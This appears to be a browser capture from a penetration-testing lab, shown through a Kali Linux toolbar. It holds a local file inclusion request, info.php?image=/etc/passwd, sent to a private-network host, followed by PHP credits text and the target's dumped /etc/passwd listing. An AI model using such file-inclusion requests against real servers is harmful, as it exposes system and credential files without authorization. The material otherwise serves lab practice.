 192.168.198.157/antibot_image/antibots/info.php?image=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PHP Documentation
Authors Mehdi Achour, Friedhelm Betz, Antony Dovgal, Nuno Lopes, Hannes Magnusson, Philip Olson, Georg
Richter, Damien Seguy, Jakub Vrana, Adam Harvey
Editor Peter Cowburn
User Note Maintainers Daniel P. Brown, Thiago Henrique Pojda
Other Contributors Previously active authors, editors and other contributors are listed in the manual.
PHP Quality Assurance Team
Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan Esser, Moriyoshi Koizumi, Magnus Maatta, Sebastian Nohn, Derick Rethans,
Melvyn Sopacua, Jani Taskinen, Pierre-Alain Joye, Dmitry Stogov, Felipe Pena, David Soria Parra, Stanislav Malyshev, Julien Pauli,
Stephen Zarkos, Anatol Belski, Remi Collet, Ferenc Kovacs
Websites and Infrastructure team
PHP Websites Team Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle
Sommer Nielsen, Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison
Event Maintainers Damien Seguy, Daniel P. Brown
Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in
the distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/
var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false
tomato:x:1000:1000:Tomato,,,:/home/tomato:/bin/bash sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin ftp:x:109:117:ftp daemon,,,:/srv/ftp:/bin/false